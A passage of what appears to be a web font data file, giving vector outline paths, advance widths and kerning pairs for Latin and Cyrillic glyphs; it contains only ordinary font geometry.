32v-2,-11,-5,-22,-9,-34v-4,-12,-11,-23,-19,-32v-9,-11,-23,-22,-41,-32v-18,-10,-42,-14,-72,-14v-7,0,-15,1,-26,2v-11,1,-22,4,-35,8v-13,4,-25,11,-39,20v-14,9,-28,21,-41,36v-7,-15,-16,-27,-27,-37v-12,-11,-25,-19,-40,-23v-15,-4,-31,-6,-50,-6v-11,0,-23,1,-35,3v-12,2,-24,6,-37,12v-11,5,-22,12,-32,19v-10,7,-19,15,-27,23r0,-47r-144,0r0,70r57,0r0,416r88,0","w":784,"k":{"i":5}},{"d":"367,-266r126,0r0,169v-11,6,-26,12,-45,19v-19,7,-44,10,-74,10v-28,0,-54,-5,-80,-14v-26,-9,-48,-22,-65,-40v-19,-19,-34,-45,-45,-78v-11,-33,-16,-74,-16,-121r0,-62v0,-13,1,-28,2,-46v1,-18,2,-36,6,-55v4,-19,10,-38,17,-56v7,-18,17,-35,30,-48v13,-15,31,-26,53,-35v22,-9,47,-13,75,-13v23,0,45,3,63,10v18,7,33,16,44,27v13,12,22,24,25,36v3,12,5,25,5,38r0,24r93,-6v5,-21,5,-40,3,-57v-2,-17,-6,-33,-12,-46v-6,-13,-13,-25,-22,-34v-9,-9,-18,-17,-27,-24v-22,-15,-48,-27,-78,-34v-30,-7,-61,-10,-94,-10v-17,0,-35,1,-53,4v-18,3,-36,8,-54,14v-18,6,-37,15,-55,26v-18,11,-35,26,-51,44v-17,19,-31,41,-41,64v-10,23,-17,46,-23,70v-6,24,-10,49,-12,73v-2,24,-2,46,-2,67v0,44,4,86,12,126v8,40,25,79,50,115v11,16,23,31,38,46v15,15,33,28,53,39v20,11,43,21,68,28v25,7,54,10,85,10v32,0,60,-3,86,-9v26,-6,51,-14,74,-24v15,-7,16,-7,34,-15v18,-8,18,-9,31,-15r0,-297r-224,0r0,80","w":671,"k":{"Z":9,"Y":44,"X":26,"W":26,"V":50,"T":44,"J":26}},{"d":"380,-446v-19,-15,-39,-27,-61,-34v-28,-11,-59,-16,-94,-16v-13,0,-31,1,-53,4v-22,3,-42,12,-61,26v-17,12,-30,28,-40,48v-10,20,-15,42,-15,66v0,11,2,24,5,38v3,14,8,27,15,38v13,21,29,36,50,44v21,8,41,14,60,18r44,9v10,2,20,4,30,7v10,3,20,8,29,15v9,7,14,15,17,23v3,8,4,18,4,27v0,13,-2,24,-6,33v-4,9,-10,16,-17,22v-11,11,-24,17,-37,20v-13,3,-26,4,-39,4v-17,0,-33,-2,-47,-5v-14,-3,-28,-8,-41,-14v-7,-3,-16,-7,-25,-13r-26,-17r-39,52v25,20,51,35,79,45v28,10,62,16,99,16v38,0,69,-5,92,-16v23,-11,41,-23,54,-35v15,-14,26,-29,33,-46v7,-17,10,-36,10,-57v0,-17,-2,-33,-6,-48v-4,-15,-13,-30,-26,-43v-15,-15,-30,-25,-48,-31v-18,-6,-36,-11,-53,-14r-35,-7v-13,-3,-26,-6,-37,-9v-11,-3,-22,-9,-31,-18v-7,-7,-12,-16,-14,-24v-2,-8,-4,-15,-4,-22v0,-17,4,-31,10,-40v6,-9,12,-15,17,-18v9,-6,18,-10,27,-12v9,-2,17,-2,26,-2v13,0,26,2,38,4v12,2,22,5,33,8v10,3,19,7,27,12v8,5,15,10,22,15","w":430},{"d":"50,-69v15,13,31,23,50,33v19,10,38,18,58,25v20,7,40,11,60,15v20,4,39,6,57,7r0,83r60,0r0,-83v29,-1,56,-7,82,-17v26,-10,48,-22,65,-37v19,-17,35,-39,48,-66v13,-27,19,-56,19,-88v0,-19,-3,-39,-11,-59v-8,-20,-19,-40,-34,-57v-17,-21,-37,-37,-58,-47v-21,-10,-41,-19,-62,-26r-49,-18r0,-231v24,3,47,9,69,20v11,5,22,12,32,19v10,7,21,15,32,24r49,-61v-24,-23,-53,-42,-87,-57v-34,-15,-65,-23,-95,-24r0,-85r-60,0r0,85v-20,1,-43,5,-68,12v-25,7,-47,17,-65,31v-19,15,-36,36,-48,62v-12,26,-18,56,-18,90v0,46,15,85,45,117v15,16,33,30,53,42v20,12,42,22,63,29r38,13r0,253v-15,-1,-31,-4,-46,-7v-15,-3,-32,-7,-49,-14v-29,-11,-56,-27,-81,-48xm275,-422v-6,-2,-14,-6,-25,-10v-11,-4,-22,-9,-31,-16v-9,-7,-18,-17,-27,-30v-9,-13,-14,-32,-14,-55v0,-19,4,-36,11,-49v7,-13,16,-23,25,-31v13,-11,26,-18,37,-20v11,-2,19,-3,24,-2r0,213xm335,-301v13,3,27,8,43,15v16,7,29,15,39,24v13,11,21,22,25,34v4,12,5,25,5,38v0,25,-3,45,-11,59v-8,14,-15,25,-22,32v-1,1,-4,4,-8,7v-4,3,-9,6,-16,10v-7,4,-15,8,-24,11v-9,3,-19,5,-31,6r0,-236","w":599},{"d":"100,-700r23,544r64,0r23,-544r-110,0xm204,0r0,-98r-98,0r0,98r98,0","w":310},{"d":"540,-700r-369,0r-4,151v-1,33,-3,64,-5,91v-2,27,-3,53,-6,78v-3,25,-7,48,-12,71v-5,23,-12,46,-19,69v-11,37,-23,67,-36,92v-13,25,-26,47,-39,68r-50,0r0,233r94,0r0,-153r436,0r0,153r94,0r0,-233r-84,0r0,-620xm442,-80r-292,0v13,-23,26,-49,39,-77v13,-28,23,-57,31,-88v3,-13,9,-42,17,-85v8,-43,14,-105,17,-188r4,-102r184,0r0,540","w":649},{"d":"193,-405r0,-295r-98,0r0,700r98,0r0,-325r128,0v-1,19,0,39,3,61v3,22,8,44,14,66v6,22,14,45,24,66v10,21,21,39,35,56v21,25,49,46,83,63v34,17,76,25,125,25v50,0,92,-8,126,-25v34,-17,62,-38,84,-63v17,-19,30,-40,40,-63v10,-23,17,-46,23,-70v6,-24,10,-48,12,-72v2,-24,2,-47,2,-69v0,-21,0,-44,-2,-68v-2,-24,-6,-47,-12,-71v-6,-24,-13,-48,-23,-71v-10,-23,-23,-44,-40,-63v-8,-9,-19,-19,-31,-30v-12,-11,-27,-20,-44,-29v-17,-9,-36,-16,-59,-22v-23,-6,-48,-8,-76,-8v-28,0,-53,2,-75,8v-22,6,-43,13,-60,22v-17,9,-31,18,-43,29v-12,11,-22,21,-30,30v-13,15,-24,31,-33,49v-9,18,-16,38,-22,57v-6,19,-11,39,-14,58v-3,19,-4,37,-5,54r-130,0xm784,-312v0,13,-1,28,-2,45v-1,17,-3,35,-6,53v-3,18,-8,36,-15,53v-7,17,-16,33,-28,46v-11,12,-26,24,-46,35v-20,11,-47,16,-82,16v-35,0,-62,-5,-82,-16v-20,-11,-35,-23,-46,-35v-12,-13,-21,-29,-28,-46v-7,-17,-12,-35,-15,-53v-3,-18,-5,-36,-6,-53v-1,-17,-2,-32,-2,-45r0,-76v0,-13,1,-28,2,-45v1,-17,3,-35,6,-53v3,-18,8,-36,15,-53v7,-17,16,-33,28,-46v11,-12,26,-24,46,-35v20,-11,47,-16,82,-16v35,0,62,5,82,16v20,11,35,23,46,35v12,13,21,29,28,46v7,17,12,35,15,53v3,18,5,36,6,53v1,17,2,32,2,45r0,76","w":952},{"d":"199,-700v-27,39,-48,76,-63,110v-15,34,-27,64,-34,88v-8,26,-15,51,-20,76v-5,25,-8,48,-11,70v-3,22,-4,41,-5,58v-1,17,-1,32,-1,43v0,11,0,25,1,43v1,18,2,38,5,59v3,21,6,44,11,69v5,25,12,51,20,77v11,36,25,71,42,105v17,34,36,65,55,95r72,0r-19,-43v-7,-16,-15,-33,-22,-51v-7,-18,-14,-36,-20,-54v-6,-18,-11,-34,-15,-49v-5,-17,-9,-35,-13,-56v-4,-21,-7,-44,-10,-66v-3,-22,-4,-44,-6,-66v-2,-22,-3,-43,-3,-63v0,-19,1,-41,3,-63v2,-22,3,-44,6,-66v3,-22,6,-43,10,-64v4,-21,8,-40,13,-57v4,-15,9,-31,15,-49v6,-18,13,-36,20,-53v10,-26,12,-27,22,-51v7,-16,13,-30,19,-42r-72,0","w":291},{"d":"338,-894r-101,138r71,0r162,-138r-132,0xm193,-700r-98,0r0,700r98,0r0,-330r94,0v15,0,29,2,45,6v16,4,30,12,41,21v9,7,16,17,22,30r20,44r97,229r110,0r-113,-265v-4,-10,-9,-20,-15,-31v-6,-11,-12,-21,-21,-31v-9,-10,-19,-19,-31,-27v-12,-8,-28,-14,-45,-18r0,-5v15,-4,27,-10,37,-17v10,-7,18,-16,25,-25v7,-9,12,-19,16,-29r11,-28r25,-74v2,-5,4,-11,6,-18v2,-7,4,-15,7,-22v3,-7,6,-13,10,-19v4,-6,8,-11,13,-15v5,-3,10,-5,15,-6v5,-1,10,-2,13,-2v5,0,11,0,15,1v4,1,9,2,14,5r12,-78v-6,-1,-14,-3,-25,-5v-11,-2,-21,-3,-31,-3v-21,0,-40,4,-57,11v-11,5,-20,11,-27,18v-7,7,-13,15,-18,24v-5,9,-10,18,-13,27r-9,26r-36,109v-3,11,-7,23,-12,33v-5,10,-11,19,-19,27v-8,8,-18,14,-31,19v-13,5,-29,8,-48,8r-97,0r0,-290","w":647,"k":{"\u044f":32,"\u044d":49,"\u0447":38,"\u0445":14,"\u0444":20,"\u0443":26,"\u0442":43,"\u0441":32,"\u043e":38,"\u043b":20,"\u0437":32,"\u0436":20,"\u0435":20,"\u0431":20,"\u0430":20,"\u042f":26,"\u042a":14,"\u0427":43,"\u0425":14,"\u0424":38,"\u0423":20,"\u0422":20,"\u0421":26,"\u041e":26,"\u041b":26,"\u0417":38,"\u0454":43,"\u0451":20,"\u0404":32,"\u045e":20,"\u040e":8,"\u040b":20,"\u0409":26,"\u0402":14}},{"d":"642,-700r-104,0r-345,562r0,-562r-98,0r0,700r104,0r345,-562r0,562r98,0r0,-700xm228,-893v-4,10,-6,21,-6,32v0,35,14,62,43,80v15,9,32,16,51,19v19,3,37,4,52,4v15,0,33,-1,52,-4v19,-3,36,-10,51,-19v29,-18,43,-45,43,-80v0,-11,-2,-22,-6,-32r-73,7v1,5,1,10,1,17v0,7,-4,13,-8,19v-4,6,-11,12,-20,16v-9,4,-23,7,-40,7v-17,0,-31,-3,-40,-7v-9,-4,-16,-10,-20,-16v-4,-6,-7,-12,-8,-19v-1,-7,0,-12,1,-17","w":737},{"d":"496,-700r-408,0r0,80r305,0r-252,620r104,0r251,-638r0,-62"},{"d":"512,-296v1,10,1,19,0,28v-1,9,-3,18,-5,27v-1,7,-3,14,-5,21v-2,7,-6,15,-9,22r-152,-182v17,-7,37,-16,59,-28v22,-12,40,-27,53,-42v9,-9,17,-23,25,-40v8,-17,13,-38,13,-63v0,-17,-4,-37,-11,-59v-7,-22,-22,-41,-43,-60v-17,-15,-35,-25,-55,-31v-20,-6,-42,-9,-65,-9v-17,0,-37,2,-59,6v-22,4,-42,12,-63,26v-25,17,-42,37,-50,59v-8,22,-12,42,-12,60v0,16,3,31,7,44v4,13,9,26,16,37v7,11,16,22,24,32r23,27r19,22v-15,7,-32,15,-49,25v-17,10,-32,20,-43,29v-17,13,-33,33,-48,57v-15,24,-22,54,-22,91v0,32,6,61,18,88v12,27,33,51,60,72v24,19,50,32,76,39v26,7,55,10,87,10v15,0,31,-1,47,-3v16,-2,34,-6,50,-11v16,-5,32,-12,49,-22v17,-10,33,-23,48,-38r52,62r108,0r-106,-128v9,-12,16,-24,21,-36v5,-12,9,-24,12,-38v5,-19,8,-37,9,-53v1,-16,2,-30,1,-41r-80,0xm271,-464v-5,-6,-9,-12,-14,-17v-5,-5,-9,-11,-13,-18v-4,-7,-8,-15,-10,-23v-2,-8,-3,-18,-3,-29v0,-15,2,-29,7,-40v5,-11,13,-21,24,-29v15,-11,32,-16,51,-16v11,0,23,2,33,5v10,3,19,10,27,19v9,10,15,21,17,32v2,11,3,22,3,32v0,11,-1,21,-4,31v-3,10,-8,21,-17,32v-8,11,-19,20,-32,29v-13,9,-28,16,-45,21xm446,-128v-11,14,-22,26,-34,34v-12,8,-24,14,-36,18v-12,4,-23,8,-34,10v-11,2,-20,2,-29,2v-17,0,-34,-2,-53,-7v-19,-5,-37,-16,-54,-33v-15,-16,-26,-34,-30,-52v-4,-18,-6,-33,-6,-44v0,-25,3,-46,10,-64v7,-18,18,-33,31,-44v4,-4,9,-8,15,-12v6,-4,12,-6,17,-10v5,-4,10,-8,15,-10v7,-4,7,-3,9,-4","w":670},{"d":"396,-739r-1,7v-2,15,-9,26,-20,32v-11,6,-30,12,-55,17r-42,9v-19,4,-40,9,-65,16v-25,7,-48,19,-69,36v-17,15,-31,32,-40,50v-9,18,-17,36,-22,55v-9,31,-15,66,-18,104v-3,38,-4,79,-4,123v0,16,0,34,1,54v1,20,3,42,7,64v4,22,9,42,17,63v8,21,20,39,35,56v15,17,36,33,63,45v27,12,58,18,94,18v36,0,67,-6,93,-18v26,-12,48,-28,64,-45v13,-13,22,-28,30,-44v8,-16,14,-32,18,-49v4,-17,8,-33,10,-50v2,-17,2,-32,2,-47v0,-51,-6,-91,-18,-121v-12,-30,-26,-54,-39,-69v-5,-7,-12,-14,-21,-21v-9,-7,-18,-14,-30,-20v-12,-6,-26,-12,-42,-16v-16,-4,-33,-6,-52,-6v-15,0,-32,2,-48,5v-16,3,-31,9,-46,16v-15,7,-28,17,-40,30v-12,13,-22,28,-29,46r-7,0v1,-14,2,-28,4,-43v2,-15,6,-29,10,-42v4,-13,9,-26,15,-38v6,-12,13,-21,20,-28v7,-7,16,-13,25,-18v9,-5,18,-9,28,-12v10,-3,18,-6,27,-8v9,-2,17,-4,24,-5r70,-15v27,-5,47,-11,61,-18v14,-7,24,-12,29,-15v11,-7,20,-17,28,-30v8,-13,12,-36,13,-68r-80,0xm396,-201v0,19,-2,39,-6,59v-4,20,-14,38,-29,55v-7,7,-18,15,-31,22v-13,7,-31,11,-53,11v-22,0,-40,-4,-53,-11v-13,-7,-24,-15,-31,-22v-15,-17,-25,-35,-29,-55v-4,-20,-6,-40,-6,-59r0,-84v0,-19,2,-39,6,-59v4,-20,14,-38,29,-55v7,-7,18,-15,31,-22v13,-7,31,-11,53,-11v22,0,40,4,53,11v13,7,24,15,31,22v15,17,25,35,29,55v4,20,6,40,6,59r0,84","w":544},{"d":"95,0r98,0r0,-700r-98,0r0,700","w":288,"k":{"v":18}},{"d":"77,0r80,0r0,-368r140,254r30,0r140,-254r0,368r88,0r0,-486r-99,0r-134,249r-138,-249r-107,0r0,486","w":632},{"d":"115,-502r20,-198r-90,0r20,198r50,0xm263,-502r20,-198r-90,0r20,198r50,0","w":328},{"d":"380,-446v-19,-15,-39,-27,-61,-34v-28,-11,-59,-16,-94,-16v-13,0,-31,1,-53,4v-22,3,-42,12,-61,26v-17,12,-30,28,-40,48v-10,20,-15,42,-15,66v0,11,2,24,5,38v3,14,8,27,15,38v13,21,29,36,50,44v21,8,41,14,60,18r44,9v10,2,20,4,30,7v10,3,20,8,29,15v9,7,14,15,17,23v3,8,4,18,4,27v0,13,-2,24,-6,33v-4,9,-10,16,-17,22v-11,11,-24,17,-37,20v-13,3,-26,4,-39,4v-17,0,-33,-2,-47,-5v-14,-3,-28,-8,-41,-14v-7,-3,-16,-7,-25,-13r-26,-17r-39,52v25,20,51,35,79,45v28,10,62,16,99,16v38,0,69,-5,92,-16v23,-11,41,-23,54,-35v15,-14,26,-29,33,-46v7,-17,10,-36,10,-57v0,-17,-2,-33,-6,-48v-4,-15,-13,-30,-26,-43v-15,-15,-30,-25,-48,-31v-18,-6,-36,-11,-53,-14r-35,-7v-13,-3,-26,-6,-37,-9v-11,-3,-22,-9,-31,-18v-7,-7,-12,-16,-14,-24v-2,-8,-4,-15,-4,-22v0,-17,4,-31,10,-40v6,-9,12,-15,17,-18v9,-6,18,-10,27,-12v9,-2,17,-2,26,-2v13,0,26,2,38,4v12,2,22,5,33,8v10,3,19,7,27,12v8,5,15,10,22,15","w":430},{"d":"50,-69v31,25,67,45,108,59v41,14,82,22,123,22v40,0,75,-6,107,-16v32,-10,60,-25,82,-44v22,-19,39,-42,51,-69v12,-27,18,-57,18,-90v0,-51,-13,-92,-41,-121v-28,-29,-68,-50,-120,-64r-70,-19v-20,-5,-37,-11,-52,-17v-15,-6,-28,-15,-38,-24v-10,-9,-17,-19,-22,-31v-5,-12,-8,-27,-8,-44v0,-11,2,-24,5,-37v3,-13,10,-24,19,-35v9,-11,21,-20,38,-27v17,-7,38,-10,65,-10v5,0,13,1,23,2v10,1,22,3,36,7v14,4,29,10,45,19v16,9,32,21,49,36r49,-61v-30,-29,-63,-50,-99,-63v-36,-13,-73,-20,-111,-20v-35,0,-67,5,-95,16v-28,11,-50,26,-69,44v-19,18,-33,40,-43,65v-10,25,-14,53,-14,82v0,35,6,63,18,85v12,22,27,41,44,54v17,13,36,23,54,30v18,7,33,12,46,15r55,15v21,6,39,12,55,18v16,6,31,13,42,22v11,9,20,19,26,32v6,13,8,29,8,48v0,16,-3,31,-8,46v-5,15,-14,29,-25,41v-11,12,-26,22,-45,29v-19,7,-41,10,-68,10v-30,0,-61,-5,-94,-16v-33,-11,-65,-29,-95,-54","w":589},{"d":"673,0r0,-486r-88,0r0,416r-166,0r0,-416r-88,0r0,416r-166,0r0,-416r-88,0r0,486r596,0","w":750},{"d":"77,-740r0,740r88,0r0,-740r-88,0","w":242},{"d":"454,-514v1,-19,0,-37,-5,-53v-5,-16,-14,-30,-28,-41v-13,-11,-28,-18,-47,-22v-19,-4,-38,-6,-56,-6v-19,0,-35,2,-49,6v-14,4,-25,10,-35,16v-10,6,-18,11,-23,16r-11,11v-9,9,-16,21,-22,35v-6,14,-12,30,-16,46v-4,16,-7,33,-9,50v-2,17,-3,33,-3,47r0,9r248,0r0,80r-248,0r0,9v0,16,1,33,3,51v2,18,5,34,10,51v5,17,11,32,18,47v7,15,16,29,27,40v15,17,35,30,60,40v25,10,52,14,82,14v23,0,43,-3,62,-9v19,-6,33,-11,42,-14v5,-2,13,-6,24,-11v11,-5,24,-11,38,-20r37,69v-21,13,-45,26,-74,37v-22,9,-43,16,-64,21v-21,5,-45,7,-73,7v-42,0,-82,-6,-119,-19v-37,-13,-71,-36,-101,-71v-17,-20,-30,-41,-40,-64v-10,-23,-19,-46,-25,-69v-6,-23,-10,-47,-12,-71v-2,-24,-3,-46,-3,-68v0,-21,0,-44,2,-68v2,-24,6,-47,12,-71v6,-24,13,-48,23,-71v10,-23,23,-44,39,-63v15,-18,30,-33,47,-44v17,-11,33,-20,51,-27v18,-7,35,-11,52,-14v17,-3,34,-4,50,-4v27,0,56,2,86,8v30,6,55,16,78,29v28,17,48,39,58,67v10,28,11,57,3,88","w":616},{"d":"197,-371v-15,7,-31,15,-45,25v-14,10,-26,20,-35,29v-13,13,-25,30,-36,51v-11,21,-17,47,-17,78v0,32,6,60,17,83v11,23,25,43,41,58v23,23,49,39,78,47v29,8,59,12,91,12v44,0,79,-6,106,-18v27,-12,48,-26,63,-40v15,-15,30,-34,42,-57v12,-23,18,-52,18,-85v0,-23,-3,-45,-10,-66v-7,-21,-20,-40,-37,-58v-11,-12,-25,-24,-41,-34v-16,-10,-31,-18,-45,-25v11,-5,23,-13,35,-21v12,-8,22,-18,31,-29v13,-16,23,-34,29,-54v6,-20,9,-40,9,-59v0,-25,-5,-50,-16,-73v-11,-23,-26,-43,-45,-60v-17,-15,-38,-26,-61,-33v-23,-7,-49,-11,-77,-11v-35,0,-64,5,-87,15v-23,10,-40,21,-52,32v-6,5,-12,10,-19,18v-7,8,-14,17,-20,28v-6,11,-11,24,-15,38v-4,14,-6,30,-6,48v0,24,4,44,11,62v7,18,15,33,26,46v9,10,20,20,32,29v12,9,24,17,35,24xm281,-409v-11,-5,-24,-12,-37,-21v-13,-9,-23,-18,-30,-27v-9,-11,-14,-22,-17,-33v-3,-11,-4,-22,-4,-31v0,-13,1,-26,4,-41v3,-15,11,-30,24,-43v9,-9,19,-17,31,-22v12,-5,25,-8,40,-8v19,0,34,3,45,10v11,7,20,13,25,18v13,13,21,27,24,43v3,16,5,30,5,43v0,9,-1,18,-3,29v-2,11,-6,21,-13,32v-7,11,-17,22,-29,32v-12,10,-28,19,-49,26xm308,-331v12,5,24,11,36,17v12,6,23,14,34,24v28,26,42,59,42,99v0,18,-2,35,-7,50v-5,15,-13,29,-26,41v-13,13,-28,23,-45,28v-17,5,-33,8,-50,8v-21,0,-41,-4,-58,-11v-17,-7,-30,-17,-40,-28v-9,-9,-16,-22,-22,-37v-6,-15,-8,-32,-8,-51v0,-17,3,-35,10,-55v7,-20,20,-38,40,-55v11,-9,22,-17,35,-23v13,-6,26,-12,39,-15"},{"d":"347,-712v-28,0,-53,2,-75,8v-22,6,-43,13,-60,22v-17,9,-32,18,-44,29v-12,11,-23,21,-31,30v-17,19,-30,40,-40,63v-10,23,-17,47,-23,71v-6,24,-10,47,-12,71v-2,24,-2,47,-2,68v0,22,0,45,2,69v2,24,6,48,12,72v6,24,13,47,23,70v10,23,23,44,40,63v22,25,50,46,84,63v34,17,76,25,126,25v50,0,92,-8,126,-25v34,-17,62,-38,84,-63v17,-19,30,-40,40,-63v10,-23,17,-46,23,-70v6,-24,10,-48,12,-72v2,-24,2,-47,2,-69v0,-21,0,-44,-2,-68v-2,-24,-6,-47,-12,-71v-6,-24,-13,-48,-23,-71v-10,-23,-23,-44,-40,-63v-8,-9,-19,-19,-31,-30v-12,-11,-27,-20,-44,-29v-17,-9,-38,-16,-60,-22v-22,-6,-47,-8,-75,-8xm526,-312v0,13,-1,28,-2,45v-1,17,-3,35,-6,53v-3,18,-8,36,-15,53v-7,17,-16,33,-28,46v-11,12,-26,24,-46,35v-20,11,-47,16,-82,16v-35,0,-62,-5,-82,-16v-20,-11,-35,-23,-46,-35v-12,-13,-21,-29,-28,-46v-7,-17,-12,-35,-15,-53v-3,-18,-5,-36,-6,-53v-1,-17,-2,-32,-2,-45r0,-76v0,-13,1,-28,2,-45v1,-17,3,-35,6,-53v3,-18,8,-36,15,-53v7,-17,16,-33,28,-46v11,-12,26,-24,46,-35v20,-11,47,-16,82,-16v35,0,62,5,82,16v20,11,35,23,46,35v12,13,21,29,28,46v7,17,12,35,15,53v3,18,5,36,6,53v1,17,2,32,2,45r0,76","w":694},{"d":"77,0r220,0v18,0,39,-2,63,-7v24,-5,46,-16,66,-34v15,-13,25,-28,32,-45v7,-17,11,-35,11,-54v0,-31,-9,-57,-27,-77v-8,-9,-18,-17,-30,-23v-12,-6,-23,-12,-34,-15r0,-3v9,-2,18,-6,27,-12v9,-6,17,-14,26,-26v7,-11,13,-24,17,-36v4,-12,5,-24,5,-35v0,-19,-4,-35,-11,-49v-7,-14,-15,-25,-25,-34v-9,-8,-19,-15,-30,-20v-11,-5,-21,-8,-32,-10v-11,-2,-21,-4,-30,-5v-9,-1,-17,-1,-24,-1r-224,0r0,486xm165,-422r117,0v7,0,16,0,27,2v11,2,21,7,31,14v10,7,17,16,20,25v3,9,5,19,5,29v0,9,-1,19,-4,28v-3,9,-9,18,-18,25v-10,9,-21,13,-33,15v-12,2,-22,3,-33,3r-112,0r0,-141xm165,-217r125,0v25,0,46,6,61,18v9,7,15,17,19,27v4,10,6,21,6,33v0,14,-3,26,-8,35v-5,9,-10,15,-15,20v-7,7,-17,12,-29,15v-12,3,-25,5,-39,5r-120,0r0,-153","w":519},{"d":"36,-700r206,329r-232,371r108,0r132,-220r6,-12v4,-6,4,-6,10,-16v6,-10,4,-9,12,-23r19,-35r20,40v6,12,14,25,23,39r141,227r118,0r-234,-378r198,-322r-100,0r-105,170v-7,11,-15,26,-24,43r-24,49v-14,-27,-14,-28,-26,-48r-26,-45r-104,-169r-118,0","w":609,"k":{"\u044f":17,"\u044d":41,"\u0447":52,"\u0444":41,"\u0443":35,"\u0442":41,"\u0441":41,"\u043e":41,"\u043b":17,"\u0437":29,"\u0436":5,"\u0430":23,"\u0454":41,"\u045e":35}},{"d":"338,0r35,-193r110,0r0,-72r-98,0r28,-152r104,0r0,-72r-93,0r36,-194r-72,0r-35,194r-117,0r35,-194r-72,0r-34,194r-111,0r0,72r98,0r-27,152r-108,0r0,72r96,0r-35,193r72,0r34,-193r117,0r-35,193r72,0xm313,-265r-117,0r28,-152r117,0","w":534},{"d":"115,-502r20,-198r-90,0r20,198r50,0","w":180},{"d":"36,-700r206,329r-232,371r108,0r132,-220r6,-12v4,-6,4,-6,10,-16v6,-10,4,-9,12,-23r19,-35r20,40v6,12,14,25,23,39r141,227r118,0r-234,-378r198,-322r-100,0r-105,170v-7,11,-15,26,-24,43r-24,49v-14,-27,-14,-28,-26,-48r-26,-45r-104,-169r-118,0","w":609},{"d":"669,-700r-70,0r-426,700r70,0xm217,-710v-26,0,-49,5,-69,14v-20,9,-36,21,-48,35v-15,18,-27,40,-34,66v-7,26,-10,53,-10,80v0,28,3,55,10,81v7,26,19,48,34,65v12,14,28,26,48,35v20,9,43,14,69,14v26,0,49,-5,69,-14v20,-9,36,-21,48,-35v15,-17,27,-39,34,-65v7,-26,10,-53,10,-81v0,-27,-3,-54,-10,-80v-7,-26,-19,-48,-34,-66v-12,-14,-28,-26,-48,-35v-20,-9,-43,-14,-69,-14xm295,-498v0,17,-1,34,-3,52v-2,18,-10,34,-21,47v-13,15,-31,23,-54,23v-23,0,-41,-8,-54,-23v-11,-13,-19,-29,-21,-47v-2,-18,-3,-35,-3,-52r0,-33v0,-17,1,-35,3,-52v2,-17,8,-33,21,-47v5,-7,12,-12,21,-17v9,-5,20,-7,33,-7v13,0,24,2,33,7v9,5,16,10,21,17v13,14,19,30,21,47v2,17,3,35,3,52r0,33xm718,-167v0,17,-2,35,-4,53v-2,18,-9,33,-20,46v-13,15,-31,23,-54,23v-23,0,-41,-8,-54,-23v-11,-13,-18,-28,-20,-46v-2,-18,-4,-36,-4,-53r0,-33v0,-17,0,-35,2,-52v2,-17,9,-33,22,-47v5,-7,13,-12,22,-17v9,-5,19,-7,32,-7v13,0,23,2,32,7v9,5,17,10,22,17v13,14,20,30,22,47v2,17,2,35,2,52r0,33xm640,-379v-26,0,-49,5,-69,14v-20,9,-36,21,-48,35v-15,18,-26,40,-33,66v-7,26,-11,53,-11,80v0,28,4,55,11,81v7,26,18,48,33,65v12,14,28,26,48,35v20,9,43,14,69,14v26,0,49,-5,69,-14v20,-9,36,-21,48,-35v15,-17,26,-39,33,-65v7,-26,11,-53,11,-81v0,-27,-4,-54,-11,-80v-7,-26,-18,-48,-33,-66v-12,-14,-28,-26,-48,-35v-20,-9,-43,-14,-69,-14","w":846},{"d":"95,-700r0,700r98,0r0,-620r296,0r0,-156r-90,0r0,76r-304,0","w":509},{"d":"347,-712v-28,0,-53,2,-75,8v-22,6,-43,13,-60,22v-17,9,-32,18,-44,29v-12,11,-23,21,-31,30v-17,19,-30,40,-40,63v-10,23,-17,47,-23,71v-6,24,-10,47,-12,71v-2,24,-2,47,-2,68v0,22,0,45,2,69v2,24,6,48,12,72v6,24,13,47,23,70v10,23,23,44,40,63v22,25,50,46,84,63v34,17,76,25,126,25v50,0,92,-8,126,-25v34,-17,62,-38,84,-63v17,-19,30,-40,40,-63v10,-23,17,-46,23,-70v6,-24,10,-48,12,-72v2,-24,2,-47,2,-69v0,-21,0,-44,-2,-68v-2,-24,-6,-47,-12,-71v-6,-24,-13,-48,-23,-71v-10,-23,-23,-44,-40,-63v-8,-9,-19,-19,-31,-30v-12,-11,-27,-20,-44,-29v-17,-9,-38,-16,-60,-22v-22,-6,-47,-8,-75,-8xm526,-312v0,13,-1,28,-2,45v-1,17,-3,35,-6,53v-3,18,-8,36,-15,53v-7,17,-16,33,-28,46v-11,12,-26,24,-46,35v-20,11,-47,16,-82,16v-35,0,-62,-5,-82,-16v-20,-11,-35,-23,-46,-35v-12,-13,-21,-29,-28,-46v-7,-17,-12,-35,-15,-53v-3,-18,-5,-36,-6,-53v-1,-17,-2,-32,-2,-45r0,-76v0,-13,1,-28,2,-45v1,-17,3,-35,6,-53v3,-18,8,-36,15,-53v7,-17,16,-33,28,-46v11,-12,26,-24,46,-35v20,-11,47,-16,82,-16v35,0,62,5,82,16v20,11,35,23,46,35v12,13,21,29,28,46v7,17,12,35,15,53v3,18,5,36,6,53v1,17,2,32,2,45r0,76","w":694,"k":{"Y":32,"X":20,"W":20,"V":38,"T":49,"J":55,"A":26}},{"d":"144,-514v-1,-19,0,-37,5,-53v5,-16,14,-30,28,-41v13,-11,28,-18,47,-22v19,-4,38,-6,56,-6v19,0,35,2,49,6v14,4,25,10,35,16v10,6,18,11,23,16r11,11v9,9,16,21,22,35v6,14,12,30,16,46v4,16,7,33,9,50v2,17,3,33,3,47r0,9r-248,0r0,80r248,0r0,9v0,16,-1,33,-3,51v-2,18,-5,34,-10,51v-5,17,-11,32,-18,47v-7,15,-16,29,-27,40v-15,17,-35,30,-60,40v-25,10,-52,14,-82,14v-23,0,-43,-3,-62,-9v-19,-6,-33,-11,-42,-14v-5,-2,-13,-6,-24,-11v-11,-5,-24,-11,-38,-20r-37,69v21,13,45,26,74,37v22,9,43,16,64,21v21,5,45,7,73,7v42,0,82,-6,119,-19v37,-13,71,-36,101,-71v17,-20,30,-41,40,-64v10,-23,19,-46,25,-69v6,-23,10,-47,12,-71v2,-24,3,-46,3,-68v0,-21,0,-44,-2,-68v-2,-24,-6,-47,-12,-71v-6,-24,-13,-48,-23,-71v-10,-23,-23,-44,-39,-63v-15,-18,-30,-33,-47,-44v-17,-11,-33,-20,-51,-27v-18,-7,-35,-11,-52,-14v-17,-3,-34,-4,-50,-4v-27,0,-56,2,-86,8v-30,6,-55,16,-78,29v-28,17,-48,39,-58,67v-10,28,-11,57,-3,88","w":616,"k":{"J":48}},{"d":"281,-283v-11,-1,-23,-4,-35,-9v-12,-5,-22,-14,-31,-27v-11,-16,-18,-34,-21,-53v-3,-19,-5,-38,-5,-56v0,-19,0,-37,1,-56v1,-19,2,-37,2,-56v0,-13,-1,-29,-3,-46v